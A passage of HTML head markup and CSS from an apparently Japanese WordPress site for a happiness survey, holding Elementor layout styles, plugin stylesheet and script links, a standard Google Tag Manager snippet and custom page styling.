.elementor-element.elementor-element-fdf6469{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-71686ab img{width:100%;max-width:100px;}.elementor-4668 .elementor-element.elementor-element-71686ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-4668 .elementor-element.elementor-element-71686ab{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-68c08bc{text-align:left;width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-68c08bc .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-68c08bc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-4668 .elementor-element.elementor-element-68c08bc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__toggle,
						.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu-icon{margin:0 auto;}.elementor-4668 .elementor-element.elementor-element-46654f2 li.menu-item a{justify-content:space-between;}.elementor-4668 .elementor-element.elementor-element-46654f2 li .elementor-button-wrapper{text-align:space-between;}.elementor-4668 .elementor-element.elementor-element-46654f2.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-flyout-open.left{left:-300px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-flyout-open.right{right:-300px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-4668 .elementor-element.elementor-element-46654f2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .menu-item a.hfe-menu-item, .elementor-4668 .elementor-element.elementor-element-46654f2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 a.hfe-menu-item, .elementor-4668 .elementor-element.elementor-element-46654f2 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-46654f2 .sub-menu,
								.elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown,
								.elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown-expandible,
								.elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4668 .elementor-element.elementor-element-46654f2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .sub-menu li.menu-item:not(:last-child),
						.elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-flyout-close{color:#7A7A7A;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-4668 .elementor-element.elementor-element-10ac7e62{--display:flex;--min-height:0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-10ac7e62:not(.elementor-motion-effects-element-type-background), .elementor-4668 .elementor-element.elementor-element-10ac7e62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4668 .elementor-element.elementor-element-10ac7e62, .elementor-4668 .elementor-element.elementor-element-10ac7e62::before{--border-transition:0.3s;}.elementor-4668 .elementor-element.elementor-element-e155710{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:2px 2px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-de8910a{text-align:left;width:var( --container-widget-width, 100.297px );max-width:100.297px;--container-widget-width:100.297px;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-de8910a img{width:100px;max-width:80px;height:80px;}.elementor-4668 .elementor-element.elementor-element-de8910a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-de8910a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4668 .elementor-element.elementor-element-6ed6576{--display:flex;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-6ed6576.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4668 .elementor-element.elementor-element-a29b551 img{width:100%;max-width:100px;}.elementor-4668 .elementor-element.elementor-element-a29b551 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-4668 .elementor-element.elementor-element-a29b551{width:var( --container-widget-width, 71.75px );max-width:71.75px;--container-widget-width:71.75px;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-a29b551.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4668 .elementor-element.elementor-element-79d2cee{text-align:left;width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-79d2cee .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-79d2cee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-4668 .elementor-element.elementor-element-9940250{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 20px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:20px;}.elementor-4668 .elementor-element.elementor-element-c0b9da4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:0px 16px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-967253b .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-967253b > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-8388b9d .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-8388b9d > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-b876450 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-b876450 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-81c9e16 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:600;}.elementor-4668 .elementor-element.elementor-element-81c9e16 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-8423cff .elementor-button{font-family:"Noto Sans JP", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#84C4CE;border-radius:3rem 3rem 3rem 3rem;}.elementor-4668 .elementor-element.elementor-element-0815d84 .elementor-button{font-family:"Noto Sans JP", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#F1A816;border-radius:3rem 3rem 3rem 3rem;}@media(max-width:1024px){.elementor-4668 .elementor-element.elementor-element-efa6da9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:nowrap;}.elementor-4668 .elementor-element.elementor-element-66e554c{--min-height:0px;}.elementor-4668 .elementor-element.elementor-element-d1ba7eb{--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-68c08bc .elementor-heading-title{font-size:16px;}.elementor-4668 .elementor-element.elementor-element-68c08bc > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}body:not(.rtl) .elementor-4668 .elementor-element.elementor-element-46654f2.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4668 .elementor-element.elementor-element-10ac7e62{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--gap:0px 0px;--flex-wrap:nowrap;}.elementor-4668 .elementor-element.elementor-element-e155710{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-4668 .elementor-element.elementor-element-6ed6576{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-4668 .elementor-element.elementor-element-79d2cee .elementor-heading-title{font-size:16px;}.elementor-4668 .elementor-element.elementor-element-79d2cee > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-4668 .elementor-element.elementor-element-9940250{--gap:5px 15px;--flex-wrap:wrap;}.elementor-4668 .elementor-element.elementor-element-967253b .elementor-heading-title{font-size:14px;}.elementor-4668 .elementor-element.elementor-element-967253b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-8388b9d .elementor-heading-title{font-size:14px;}.elementor-4668 .elementor-element.elementor-element-8388b9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-b876450 .elementor-heading-title{font-size:14px;}.elementor-4668 .elementor-element.elementor-element-b876450 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-81c9e16 .elementor-heading-title{font-size:14px;}.elementor-4668 .elementor-element.elementor-element-81c9e16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-8423cff .elementor-button{font-size:14px;line-height:14px;border-radius:10rem 10rem 10rem 10rem;padding:8px 20px 10px 20px;}.elementor-4668 .elementor-element.elementor-element-8423cff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-0815d84 .elementor-button{font-size:14px;line-height:14px;border-radius:10rem 10rem 10rem 10rem;padding:8px 20px 10px 20px;}.elementor-4668 .elementor-element.elementor-element-0815d84 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4668 .elementor-element.elementor-element-efa6da9{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;}.elementor-4668 .elementor-element.elementor-element-66e554c{--width:85.797%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--flex-wrap:nowrap;}.elementor-4668 .elementor-element.elementor-element-d1ba7eb{--content-width:100%;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;}.elementor-4668 .elementor-element.elementor-element-d1ba7eb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4668 .elementor-element.elementor-element-fdf6469{text-align:left;--container-widget-width:5rem;--container-widget-flex-grow:0;width:var( --container-widget-width, 5rem );max-width:5rem;}.elementor-4668 .elementor-element.elementor-element-fdf6469 img{width:3.5rem;max-width:3.5rem;height:3.5rem;}.elementor-4668 .elementor-element.elementor-element-fdf6469 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-71686ab img{width:2rem;max-width:2rem;height:2rem;}.elementor-4668 .elementor-element.elementor-element-71686ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-4668 .elementor-element.elementor-element-71686ab{--container-widget-width:3rem;--container-widget-flex-grow:0;width:var( --container-widget-width, 3rem );max-width:3rem;}.elementor-4668 .elementor-element.elementor-element-71686ab.elementor-element{--align-self:center;}.elementor-4668 .elementor-element.elementor-element-68c08bc .elementor-heading-title{font-size:4vw;}.elementor-4668 .elementor-element.elementor-element-68c08bc{width:var( --container-widget-width, 56% );max-width:56%;--container-widget-width:56%;--container-widget-flex-grow:0;}.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__toggle,
						.elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu-icon{margin-right:auto;}.elementor-4668 .elementor-element.elementor-element-46654f2 li.menu-item a{justify-content:flex-start;}.elementor-4668 .elementor-element.elementor-element-46654f2 li .elementor-button-wrapper{text-align:flex-start;}.elementor-4668 .elementor-element.elementor-element-46654f2.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}body:not(.rtl) .elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-4668 .elementor-element.elementor-element-46654f2 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-4668 .elementor-element.elementor-element-46654f2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-4668 .elementor-element.elementor-element-46654f2.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-4668 .elementor-element.elementor-element-46654f2 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-4668 .elementor-element.elementor-element-46654f2 a.hfe-menu-item, .elementor-4668 .elementor-element.elementor-element-46654f2 a.hfe-sub-menu-item{font-size:18px;line-height:2.2em;word-spacing:0em;}.elementor-4668 .elementor-element.elementor-element-10ac7e62{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--flex-wrap:nowrap;}.elementor-4668 .elementor-element.elementor-element-e155710{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:nowrap;}.elementor-4668 .elementor-element.elementor-element-de8910a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4668 .elementor-element.elementor-element-6ed6576{--width:100%;--min-height:0px;--gap:0px 0px;}.elementor-4668 .elementor-element.elementor-element-a29b551 img{width:100px;height:100px;}.elementor-4668 .elementor-element.elementor-element-a29b551 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20% 20% 20% 20%;}.elementor-4668 .elementor-element.elementor-element-a29b551{--container-widget-width:100px;--container-widget-flex-grow:0;width:var( --container-widget-width, 100px );max-width:100px;}.elementor-4668 .elementor-element.elementor-element-79d2cee .elementor-heading-title{font-size:4vw;}}@media(min-width:768px){.elementor-4668 .elementor-element.elementor-element-efa6da9{--width:100%;}.elementor-4668 .elementor-element.elementor-element-d1ba7eb{--content-width:100%;}.elementor-4668 .elementor-element.elementor-element-10ac7e62{--width:100%;}.elementor-4668 .elementor-element.elementor-element-6ed6576{--width:5.018%;}.elementor-4668 .elementor-element.elementor-element-9940250{--content-width:100%;}.elementor-4668 .elementor-element.elementor-element-c0b9da4{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4668 .elementor-element.elementor-element-66e554c{--width:100%;}.elementor-4668 .elementor-element.elementor-element-d1ba7eb{--content-width:100%;}.elementor-4668 .elementor-element.elementor-element-e155710{--width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://happinesssurvey.jp/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans+JP%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://happinesssurvey.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://happinesssurvey.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://happinesssurvey.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.5" id="typesquare_std-js"></script>
<script src="https://happinesssurvey.jp/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://happinesssurvey.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://happinesssurvey.jp/wp-json/wp/v2/pages/4213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://happinesssurvey.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://happinesssurvey.jp/" />
<link rel='shortlink' href='https://happinesssurvey.jp/' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"novita"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53LX5JFF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://happinesssurvey.jp/wp-content/uploads/2021/09/cropped-Culturia_symbol_mark3A-74x74.png" sizes="32x32" />
<link rel="icon" href="https://happinesssurvey.jp/wp-content/uploads/2021/09/cropped-Culturia_symbol_mark3A-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://happinesssurvey.jp/wp-content/uploads/2021/09/cropped-Culturia_symbol_mark3A-300x300.png" />
<meta name="msapplication-TileImage" content="https://happinesssurvey.jp/wp-content/uploads/2021/09/cropped-Culturia_symbol_mark3A-300x300.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6, p{
	font-family: 'Noto Sans JP',sans-serif!important;
	color:#325359!important;
	font-weight:200!important;
}


.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1296px!important;
}

.anime{
	text-align:center;
}
#anime1 {
    display: flex;
    width: 492px;
    margin: 0 auto;
}
#anime1 p img {
    width: 492px;
}
#anime1 {
    text-align: center;
    padding: 0px 0 60px 0;
}
p#anime1_1 {
    margin-left: -492px;
}

#anime2 {
    display: flex;
    width: 1105px;
     margin: 0 auto;
}
#anime2 p img {
    width: 1106px;
}
.anime2 {
    margin-left: -1106px;
}
#anime3 {
    display: flex;
    width: 786px;
	margin: 0 auto;
}
#anime3 p img {
    width: 786px;
}
.anime3 {
    margin-left: -786px;
}
#anime5 {
    display: flex;
     width: 1120px;
	margin: 0 auto;
}
#anime5 p img {
    width: 1120px;
}
.anime5 {
    margin-left: -1120px;
}


#anime6 {
    display: flex;
    width: 1086px;
	margin: 0 auto;
}
#anime6 p img {
    width: 1086px;
}
.anime6 {
    margin-left: -1086px;
}

#anime7 {
    display: flex!important;
    width: 860px!important;
	margin: 0 auto!important;
}
#anime7 p img {
    width: 860px!important;
}
.anime7 {
    margin-left: -860px!important;
}


/* .happiness_survey_list .elementor-widget-container a {
    margin: 0px;
    padding: 10px;
}
 */
.happiness_survey_list {
    max-width: 810px;
    margin: 0 auto;
}
.happiness_survey_list .elementor-widget-container {
    margin: 0px 15px;
}
.happiness_survey_list .elementor-widget-container  a {
    color: #fff!important;
    text-decoration: none;
    font-weight: 900;
	 margin: 0px;
    padding: 10px;
	display:block;
}

.graph_text_dt .elementor-widget-container {
    width: 100%;
    max-width: 610px;
    margin-left: auto;
    margin-right: auto;
}
.table_box_item {
    max-width: 860px;
    margin: 0 auto;
}
.detail_btn .elementor-widget-container {
    width: 100%;
    max-width: 660px;
    margin: 0 auto;
}

.detail_btn .elementor-widget-container p {
    margin-bottom: 0;
}

.detail_btn .elementor-widget-container p a {
    font-weight: bold;
    text-decoration: none;
    color: #325359;
    display: block;
    padding: 4px 0px;
}
.list_type_section .elementor-widget-container {
    display: flex;
    justify-content: space-between;
    width: 100%;
    max-width: 400px;
}

.list_type_section .elementor-widget-container ul {
    margin-left: 0;
    color: #325359;
}

.footer_list{
	margin-bottom:0px!important;
}
.footer_list ul {
    display: flex;
    list-style: none;
    padding-left: 0px;
	margin-bottom: 20px;
	    margin-left: 0px!important;
}

.footer_list ul li {
    margin-right: 40px;
}

.footer_list ul li a {color: #000!important;}
.call_footer_list_item .elementor-widget-container {
    display: flex;
    justify-content: space-between;
}

.call_footer_list_item{
	margin-bottom:0px!important;
}
.call_footer_list_item .elementor-widget-container p {
    font-size: 17px;
    font-weight: 300!important;
}
.copy_text_footer .elementor-widget-container p {
    color: #76aeb8!important;
}
.footer_secrtion_ele .elementor-container {
    background-color: #e6ebee;
    padding: 40px;
	padding-bottom: 15px;
}
.fotter_right_main {
    width: 100%;
    max-width: 700px;
    margin-left: auto;
}
.group_section_modal h3.elementor-image-box-title {
    font-weight: bold!important;
}
@media screen and (max-width: 981px){
	.ast-site-title-wrap {
    display: none;
}
#anime2 {
    width: 700px;
}
#anime2 p img {
    width: 701px;
}
.anime2 {
    margin-left: -701px;
}	
	
#anime3 {
    width: 700px;
}
#anime3 p img {
    width: 700px;
}
.anime3 {
    margin-left: -700px;
}
	
#anime5 {
    width: 700px;
}
#anime5 p img {
    width: 700px;
}
.anime5 {
    margin-left: -700px;
}
	
#anime6 {
    width: 700px;
}
#anime6 p img {
    width: 700px;
}
.anime6 {
    margin-left: -700px;
}
	
#anime7 {
    width: 700px!important;
}
#anime7 p img {
    width: 700px!important;
}
.anime7 {
    margin-left: -700px!important;
}	
	.detail_btn .elementor-widget-container p a {
    padding: 10px 0px;
}
	.list_type_section .elementor-widget-container {
    display: block;
}
	.list_type_section .elementor-widget-container ul {
    margin-left: 22px;
    margin-bottom: 0px;
}
.footer_list ul {
    display: block;
	text-align: center;
}	
	.footer_list ul li {
    margin-right: 0;
}
	.footer_list ul li a {
    padding: 10px;
    display: block;
}
	.call_footer_list_item .elementor-widget-container {
    display: block;
}
	.call_footer_list_item .elementor-widget-container h4 {
    font-size: 16px;
}
	.call_footer_list_item .elementor-widget-container p {
    font-size: 12px;
}
}


@media screen and (max-width: 767px){
	.detail_btn .elementor-widget-container {
    width: 80%!important;
}
	.happiness_survey_list .elementor-container {
    display: flex;
    justify-content: space-between;
}
	.happiness_survey_list .elementor-container .elementor-column {
    width: 33%;
}
	.happiness_survey_list .elementor-widget-container {
    margin: 0 8px;
}
#anime1 {
    width: 95%;
}
#anime1 p img {
    width: 100%;
}
	p#anime1_1 {
    margin-left: -100%;
}

	
